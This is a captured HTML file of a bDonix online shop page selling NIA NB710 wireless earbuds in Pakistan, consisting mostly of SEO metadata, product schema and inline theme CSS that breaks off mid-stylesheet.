

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/
body_size: 93082
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://bdonix.com/xmlrpc.php"><title>NIA NB710 Wireless Headphones Original | Best NIA Headphones</title><meta name="description" content="NIA NB710 Wireless Headphones has 4-6hrs of working time. nb710 nia has charge time of approx. 1hr. NIA 710 has standby time of 48hrs"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="product" /><meta property="og:title" content="NIA NB710 Wireless Headphones Original | Best NIA Headphones" /><meta property="og:description" content="NIA NB710 Wireless Headphones has 4-6hrs of working time. nb710 nia has charge time of approx. 1hr. NIA 710 has standby time of 48hrs" /><meta property="og:url" content="https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/" /><meta property="og:site_name" content="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship" /><meta property="og:updated_time" content="2025-12-19T17:15:29+05:00" /><meta property="og:image" content="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg" /><meta property="og:image:secure_url" content="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg" /><meta property="og:image:width" content="1000" /><meta property="og:image:height" content="1000" /><meta property="og:image:alt" content="NIA NB710 Wireless Headphones" /><meta property="og:image:type" content="image/jpeg" /><meta property="product:price:amount" content="3999" /><meta property="product:price:currency" content="PKR" /><meta property="product:availability" content="instock" /><meta property="og:video" content="https://www.youtube.com/embed/BApvIWGTL44" /><meta property="video:duration" content="51" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="NIA NB710 Wireless Headphones Original | Best NIA Headphones" /><meta name="twitter:description" content="NIA NB710 Wireless Headphones has 4-6hrs of working time. nb710 nia has charge time of approx. 1hr. NIA 710 has standby time of 48hrs" /><meta name="twitter:site" content="@bdonix_pk" /><meta name="twitter:creator" content="@bdonix_pk" /><meta name="twitter:image" content="https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg" /><meta name="twitter:label1" content="Price" /><meta name="twitter:data1" content="3,999.00&nbsp;&#8360;" /><meta name="twitter:label2" content="Availability" /><meta name="twitter:data2" content="In stock" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://bdonix.com/#place","address":{"@type":"PostalAddress","streetAddress":"LG 84, Hafeez Centre Gulberg III","addressLocality":"Lahore","addressRegion":"Punjab","postalCode":"54000","addressCountry":"Pakistan"}},{"@type":["ComputerStore","Organization"],"@id":"https://bdonix.com/#organization","name":"bDonix Technologies","url":"https://bdonix.com","sameAs":["https://www.facebook.com/BDONIX/","https://twitter.com/bdonix_pk"],"email":"info@bdonix.com","address":{"@type":"PostalAddress","streetAddress":"LG 84, Hafeez Centre Gulberg III","addressLocality":"Lahore","addressRegion":"Punjab","postalCode":"54000","addressCountry":"Pakistan"},"logo":{"@type":"ImageObject","@id":"https://bdonix.com/#logo","url":"https://bdonix.com/wp-content/uploads/2021/02/logo-1.png","contentUrl":"https://bdonix.com/wp-content/uploads/2021/02/logo-1.png","caption":"bDonix Technologies","inLanguage":"en-US"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://bdonix.com/#place"},"image":{"@id":"https://bdonix.com/#logo"},"telephone":"0300 5091604"},{"@type":"WebSite","@id":"https://bdonix.com/#website","url":"https://bdonix.com","name":"bDonix Technologies","publisher":{"@id":"https://bdonix.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg","url":"https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg","width":"1000","height":"1000","caption":"NIA NB710 Wireless Headphones","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://bdonix.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/","name":"NIA NB710 Wireless Headphones TWS"}}]},{"@type":"WebPage","@id":"https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/#webpage","url":"https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/","name":"NIA NB710 Wireless Headphones Original | Best NIA Headphones","datePublished":"2020-11-26T11:57:56+05:00","dateModified":"2025-12-19T17:15:29+05:00","isPartOf":{"@id":"https://bdonix.com/#website"},"primaryImageOfPage":{"@id":"https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/#breadcrumb"}},{"@type":"VideoObject","name":"NIA NB710 Wireless Headphones \u2013 Demo Video","description":"Watch this NIA NB710 wireless headphones demo showing sound quality, wireless connectivity, comfort, and everyday listening performance.","uploadDate":"2020-11-26T11:57:56+05:00","embedUrl":"https://www.youtube.com/embed/BApvIWGTL44","contentUrl":"https://www.youtube.com/embed/BApvIWGTL44","duration":"PT51S","thumbnailUrl":"https://bdonix.com/wp-content/uploads/2020/11/NIA-NB710-TWS-BLUTOOTH-EARBUDS-WITH-TOUCH-SENSOR-HIGH-QUALITY-Bdonix-1.jpg","@id":"https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/#schema-12250478","isPartOf":{"@id":"https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/#webpage"},"publisher":{"@id":"https://bdonix.com/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/#webpage"}}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship &raquo; Feed" href="https://bdonix.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship &raquo; Comments Feed" href="https://bdonix.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Mobile Phone Accessories in Pakistan | Upto 50%OFF | Free Ship &raquo; NIA NB710 Wireless Headphones TWS Comments Feed" href="https://bdonix.com/product/nia-nb710-wireless-headphones-nia-710/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bdonix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbdonix.com%2Fproduct%2Fnia-nb710-wireless-headphones-nia-710%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bdonix.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbdonix.com%2Fproduct%2Fnia-nb710-wireless-headphones-nia-710%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id="litespeed-ccss">ol,ul{box-sizing:border-box}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}:where(figure){margin:0 0 1em}.wc-block-product-filter-price-slider__left{grid-area:left-input;-ms-grid-column:1;-ms-grid-row:2}.wc-block-product-filter-price-slider__right{grid-area:right-input;-ms-grid-column:5;-ms-grid-row:2}.wc-block-product-filter-price-slider__range{-ms-grid-column-span:5;--low:0%;--high:100%;--range-color:var(--wc-product-filter-price-slider,currentColor);--track-background:linear-gradient(to right,transparent var(--low),var(--range-color) 0,var(--range-color) var(--high),transparent 0) no-repeat 0 100% /100% 100%;appearance:none;background:#fff0;border:0!important;border-radius:4px;clear:both;flex-grow:1;grid-area:price-slider;-ms-grid-column:1;-ms-grid-row:1;height:4px;margin:15px 0;outline:none;padding:0!important;position:relative}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1)}:where(body){margin:0}body{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0}a:where(:not(.wp-element-button)){text-decoration:none}#slc-captcha-answer{display:block}.slc-code-paragraph{clear:both}.slc-code-paragraph .slc-code-span{font-size:22px;box-sizing:border-box;padding:6px;margin:2px 0 16px 0;background:#f1f1f1;text-align:center;display:block;color:#333;line-height:1.3;border:1px solid #ddd}.slc-code-paragraph.woocommerce-form-row .slc-code-span{margin-bottom:0}.woocommerce form .form-row .required{visibility:visible}.screen-reader-text{height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;top:-10000em;width:1px;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor img{border:none;border-radius:0;box-shadow:none;height:auto;max-width:100%}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;align-self:var(--align-self);flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order)}.elementor-element:where(.e-con-full,.elementor-widget){align-content:var(--align-content);align-items:var(--align-items);flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);gap:var(--row-gap) var(--column-gap);justify-content:var(--justify-content)}:root{--page-title-display:block}h1.entry-title{display:var(--page-title-display)}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-left:auto;margin-right:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{align-content:flex-start;flex-wrap:wrap;position:relative;width:100%}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-column{display:flex;min-height:1px;position:relative}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-50{width:50%}}@media (max-width:767px){.elementor-column{width:100%}}@media (prefers-reduced-motion:no-preference){html{scroll-behavior:smooth}}.elementor-kit-19788{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px}h1.entry-title{display:var(--page-title-display)}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}:root{--wd-text-line-height:1.6;--wd-brd-radius:.001px;--wd-form-height:42px;--wd-form-color:inherit;--wd-form-placeholder-color:inherit;--wd-form-bg:transparent;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#fff;--wd-scroll-w:.001px;--wd-admin-bar-h:.001px;--wd-block-spacing:20px;--wd-header-banner-mt:.001px;--wd-sticky-nav-w:.001px;--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-start:start;--wd-end:end;--wd-center:center;--wd-stretch:stretch}html,body,div,span,h1,h2,h3,h4,h5,p,a,del,img,ins,small,strong,i,ol,ul,li,form,label,table,tbody,tr,th,td,figure,header,nav,section,time{margin:0;padding:0;border:0;vertical-align:baseline;font:inherit;font-size:100%}*,*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{line-height:1;-webkit-text-size-adjust:100%;font-family:sans-serif;overflow-x:hidden;overflow-y:scroll;font-size:var(--wd-text-font-size)}ol,ul{list-style:none}a img{border:none}figure,header,main,nav,section{display:block}a,button,input{touch-action:manipulation}button,input,select,textarea{margin:0;color:inherit;font:inherit}button{overflow:visible}button,html input[type="button"],input[type="submit"]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;padding:0;border:0}body{margin:0;background-color:#fff;color:var(--wd-text-color);text-rendering:optimizeLegibility;font-weight:var(--wd-text-font-weight);font-style:var(--wd-text-font-style);font-size:var(--wd-text-font-size);font-family:var(--wd-text-font);-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:var(--wd-text-line-height)}@supports (overflow:clip){body{overflow-x:clip}}:is(body){height:auto}p{margin-bottom:var(--wd-tags-mb,20px)}a{color:var(--wd-link-color);text-decoration:none}:is(h1,h2,h3,h4,h5,h6,.title) a{color:inherit}label{display:block;margin-bottom:5px;color:var(--wd-title-color);vertical-align:middle;font-weight:400}.required{border:none;color:#E01020;font-size:16px;line-height:1}strong{font-weight:600}ins{text-decoration:none}small{font-size:80%}img{max-width:100%;height:auto;border:0;vertical-align:middle}h1{font-size:28px}h2{font-size:24px}h3{font-size:22px}h4{font-size:18px}h5{font-size:16px}.wd-label{color:var(--color-gray-800);font-weight:600}h1,h2,h3,h4,h5,.title{display:block;margin-bottom:var(--wd-tags-mb,20px);color:var(--wd-title-color);text-transform:var(--wd-title-transform);font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);line-height:1.4}.wd-entities-title{display:block;color:var(--wd-entities-title-color);word-wrap:break-word;font-weight:var(--wd-entities-title-font-weight);font-style:var(--wd-entities-title-font-style);font-family:var(--wd-entities-title-font);text-transform:var(--wd-entities-title-transform);line-height:1.4}:is(ul,ol){margin-bottom:var(--list-mb);padding-left:var(--li-pl);--list-mb:20px;--li-mb:10px;--li-pl:17px}:is(ul,ol) li{margin-bottom:var(--li-mb)}:is(ul,ol) li:last-child{margin-bottom:0}li>:is(ul,ol){margin-top:var(--li-mb);margin-bottom:0}ul{list-style:disc}ol{list-style:decimal}.unordered-list{list-style:none;--li-pl:0}.unordered-list li:before{margin-right:10px;font-size:8px;content:"";font-family:"woodmart-font"}.text-center{--content-align:center;--wd-align:center;--text-align:center;text-align:var(--text-align)}.text-left{--text-align:left;text-align:var(--text-align);--content-align:flex-start;--wd-align:flex-start}[class*="color-scheme-light"]{--color-white:#000;--color-gray-100:rgba(255,255,255,0.1);--color-gray-200:rgba(255,255,255,0.2);--color-gray-300:rgba(255,255,255,0.5);--color-gray-400:rgba(255,255,255,0.6);--color-gray-500:rgba(255,255,255,0.7);--color-gray-600:rgba(255,255,255,0.8);--color-gray-700:rgba(255,255,255,0.9);--color-gray-800:#fff;--color-gray-900:#fff;--bgcolor-black-rgb:255,255,255;--bgcolor-white-rgb:0,0,0;--bgcolor-white:#0f0f0f;--bgcolor-gray-100:#0a0a0a;--bgcolor-gray-200:#121212;--bgcolor-gray-300:#141414;--bgcolor-gray-400:#171717;--brdcolor-gray-200:rgba(255,255,255,0.1);--brdcolor-gray-300:rgba(255,255,255,0.15);--brdcolor-gray-400:rgba(255,255,255,0.25);--brdcolor-gray-500:rgba(255,255,255,0.3);--wd-text-color:rgba(255,255,255,0.8);--wd-title-color:#fff;--wd-widget-title-color:var(--wd-title-color);--wd-entities-title-color:#fff;--wd-entities-title-color-hover:rgba(255,255,255,0.8);--wd-link-color:rgba(255,255,255,0.9);--wd-link-color-hover:#fff;--wd-form-brd-color:rgba(255,255,255,0.2);--wd-form-brd-color-focus:rgba(255,255,255,0.3);--wd-form-placeholder-color:rgba(255,255,255,0.6);--wd-form-chevron:url([data-uri]);--wd-main-bgcolor:#1a1a1a;color:var(--wd-text-color)}.color-scheme-dark{--color-white:#fff;--color-gray-100:#f7f7f7;--color-gray-200:#f1f1f1;--color-gray-300:#bbb;--color-gray-400:#a5a5a5;--color-gray-500:#767676;--color-gray-600:#666;--color-gray-700:#555;--color-gray-800:#333;--color-gray-900:#242424;--bgcolor-black-rgb:0,0,0;--bgcolor-white-rgb:255,255,255;--bgcolor-white:#fff;--bgcolor-gray-100:#f7f7f7;--bgcolor-gray-200:#f7f7f7;--bgcolor-gray-300:#f1f1f1;--bgcolor-gray-400:rgba(187,187,187,0.4);--brdcolor-gray-200:rgba(0,0,0,0.075);--brdcolor-gray-300:rgba(0,0,0,0.105);--brdcolor-gray-400:rgba(0,0,0,0.12);--brdcolor-gray-500:rgba(0,0,0,0.2);--wd-text-color:#767676;--wd-title-color:#242424;--wd-entities-title-color:#333;--wd-entities-title-color-hover:rgba(51,51,51,0.65);--wd-link-color:#333;--wd-link-color-hover:#242424;--wd-form-brd-color:rgba(0,0,0,0.1);--wd-form-brd-color-focus:rgba(0,0,0,0.15);--wd-form-placeholder-color:#767676;color:var(--wd-text-color)}.wd-fill{position:absolute;inset:0}.wd-hide{display:none!important}.wd-set-mb{--wd-mb:15px}.wd-set-mb>*{margin-bottom:var(--wd-mb)}.reset-last-child>*:last-child{margin-bottom:0}@keyframes wd-fadeIn{from{opacity:0}to{opacity:1}}table{margin-bottom:35px;width:100%;border-spacing:0;border-collapse:collapse;line-height:1.4}table th{padding:15px 10px;border-bottom:2px solid var(--brdcolor-gray-200);color:var(--wd-title-color);text-transform:uppercase;font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font);vertical-align:middle;text-align:start}table td{padding:15px 12px;border-bottom:1px solid var(--brdcolor-gray-300);vertical-align:middle;text-align:start}table :is(tbody,tfoot) th{border-bottom:1px solid var(--brdcolor-gray-300);text-transform:none;font-size:inherit}input[type="email"],input[type="number"],input[type="text"],input[type="password"],:root textarea,:root select{-webkit-appearance:none;-moz-appearance:none;appearance:none}input[type="email"],input[type="number"],input[type="text"],input[type="password"],:root textarea,:root select{padding:0 15px;max-width:100%;width:100%;height:var(--wd-form-height);border:var(--wd-form-brd-width) solid var(--wd-form-brd-color);border-radius:var(--wd-form-brd-radius);background-color:var(--wd-form-bg);box-shadow:none;color:var(--wd-form-color);vertical-align:middle;font-size:14px}::-webkit-input-placeholder{color:var(--wd-form-placeholder-color)}::-moz-placeholder{color:var(--wd-form-placeholder-color)}:-moz-placeholder{color:var(--wd-form-placeholder-color)}input[type="checkbox"]{box-sizing:border-box;margin-top:0;padding:0;vertical-align:middle;margin-inline-end:5px}input[type="number"]{padding:0;text-align:center}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}:root textarea{overflow:auto;padding:10px 15px;min-height:190px;resize:vertical}:root select{padding-right:30px;background-image:var(--wd-form-chevron);background-position:right 10px top 50%;background-size:auto 18px;background-repeat:no-repeat}:root select option{background-color:var(--bgcolor-white)}input:-webkit-autofill{border-color:var(--wd-form-brd-color);-webkit-box-shadow:0 0 0 1000px var(--wd-form-bg) inset;-webkit-text-fill-color:var(--wd-form-color)}:is(.btn,.button,button,[type=submit],[type=button]){position:relative;display:inline-flex;align-items:center;justify-content:center;gap:5px;outline:none;border-radius:var(--btn-brd-radius,0);vertical-align:middle;text-align:center;text-decoration:none;text-shadow:none;line-height:1.2;color:var(--btn-color,#3E3E3E);border:var(--btn-brd-width,0) var(--btn-brd-style,solid) var(--btn-brd-color,#E9E9E9);background-color:var(--btn-bgcolor,#F3F3F3);box-shadow:var(--btn-box-shadow,unset);text-transform:var(--btn-transform,uppercase);font-weight:var(--btn-font-weight,600);font-family:var(--btn-font-family,inherit);font-style:var(--btn-font-style,unset);padding:var(--btn-padding,5px 20px);min-height:var(--btn-height,42px);font-size:var(--btn-font-size,13px)}[class*="wd-grid"]{--wd-col:var(--wd-col-lg);--wd-gap:var(--wd-gap-lg);--wd-col-lg:1;--wd-gap-lg:20px}.wd-grid-g{display:grid;grid-template-columns:repeat(var(--wd-col),minmax(0,1fr));gap:var(--wd-gap)}.wd-grid-col{grid-column:auto/span var(--wd-col)}[class*="wd-grid-f"]{display:flex;flex-wrap:wrap;gap:var(--wd-gap)}.wd-scroll-content{overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;max-height:var(--wd-scroll-h,50vh)}@-moz-document url-prefix(){.wd-scroll-content{scrollbar-width:thin}}.wd-dropdown{--wd-align:var(--wd-start);position:absolute;top:100%;left:0;z-index:380;margin-top:15px;margin-right:0;margin-left:calc(var(--nav-gap, .001px)/2*-1);background-color:var(--bgcolor-white);background-position:bottom right;background-clip:border-box;background-repeat:no-repeat;box-shadow:0 0 3px rgb(0 0 0/.15);text-align:var(--wd-align);border-radius:var(--wd-brd-radius);visibility:hidden;opacity:0;transform:translateY(15px) translateZ(0)}.wd-dropdown:after{content:"";position:absolute;inset-inline:0;bottom:100%;height:15px}.wd-dropdown-menu{min-height:min(var(--wd-dropdown-height, unset),var(--wd-content-h, var(--wd-dropdown-height, unset)));width:var(--wd-dropdown-width);background-image:var(--wd-dropdown-bg-img)}.wd-dropdown-menu.wd-design-default{padding:var(--wd-dropdown-padding,12px 20px);--wd-dropdown-width:220px}.wd-dropdown-menu.wd-design-default>.container{padding:0;width:auto}.wd-side-hidden{--wd-side-hidden-w:340px;position:fixed;inset-block:var(--wd-admin-bar-h)0;z-index:500;overflow:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch;width:min(var(--wd-side-hidden-w),100vw);background-color:var(--bgcolor-white)}.wd-side-hidden.wd-left{right:auto;left:0;transform:translate3d(-100%,0,0)}.wd-side-hidden.wd-right{right:0;left:auto;transform:translate3d(100%,0,0)}.wd-sub-menu{--sub-menu-color:#838383;--sub-menu-color-hover:var(--wd-primary-color);--li-pl:0;--list-mb:0;--li-mb:0;list-style:none}.wd-sub-menu li{position:relative}.wd-sub-menu li>a{position:relative;display:flex;align-items:center;padding-top:8px;padding-bottom:8px;color:var(--sub-menu-color);font-size:14px;line-height:1.3}.wd-nav{--list-mb:0;--li-mb:0;--li-pl:0;--nav-gap:20px;display:inline-flex;flex-wrap:wrap;justify-content:var(--text-align,var(--wd-align));text-align:left;gap:1px var(--nav-gap);list-style:none}.wd-nav>li{position:relative}.wd-nav>li>a{position:relative;display:flex;align-items:center;flex-direction:row;text-transform:uppercase;font-weight:600;font-size:13px;line-height:1.2}.wd-nav>li:is(.wd-has-children,.menu-item-has-children)>a:after{margin-left:4px;font-weight:400;font-style:normal;font-size:clamp(6px,50%,18px);order:3;content:"";font-family:"woodmart-font"}.wd-nav[class*="wd-style-"]{--nav-color:#333;--nav-color-hover:rgba(51,51,51,0.7);--nav-color-active:rgba(51,51,51,0.7);--nav-chevron-color:rgba(82, 82, 82, .45)}.wd-nav[class*="wd-style-"]>li>a{color:var(--nav-color)}.wd-nav[class*="wd-style-"]>li:is(.current-menu-item,.wd-active,.active)>a{color:var(--nav-color-active)}.wd-nav[class*="wd-style-underline"] .nav-link-text{position:relative;display:inline-block;padding-block:1px;line-height:1.2}.wd-nav[class*="wd-style-underline"] .nav-link-text:after{content:"";position:absolute;top:100%;left:0;width:0;height:2px;background-color:var(--wd-primary-color)}.wd-nav[class*="wd-style-underline"]>li:is(:hover,.current-menu-item,.wd-active,.active)>a .nav-link-text:after{width:100%}.wd-close-side{position:fixed;background-color:rgb(0 0 0/.7);opacity:0;z-index:400}[class*="screen-reader"]{position:absolute!important;clip:rect(1px,1px,1px,1px);transform:scale(0)}.wd-breadcrumbs>:is(span,a):last-child{font-weight:600;color:var(--wd-bcrumb-color-active)}.wd-breadcrumbs .wd-delimiter{margin-inline:8px;color:var(--wd-bcrumb-delim-color)}.wd-breadcrumbs .wd-delimiter:after{content:"/"}:is(.wd-breadcrumbs,.yoast-breadcrumb){--wd-link-color:var(--color-gray-500);--wd-link-color-hover:var(--color-gray-700);--wd-bcrumb-color-active:var(--color-gray-900)}.wd-action-btn{display:inline-flex;vertical-align:middle}.wd-action-btn>a{display:inline-flex;align-items:center;justify-content:center;color:var(--wd-action-color,var(--color-gray-800))}.wd-action-btn>a:before{font-size:var(--wd-action-icon-size,1.1em);font-family:"woodmart-font"}.wd-action-btn>a:after{position:absolute;top:calc(50% - .5em);left:0;opacity:0;font-size:var(--wd-action-icon-size,1.1em);content:"";display:inline-block;width:1em;height:1em;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear 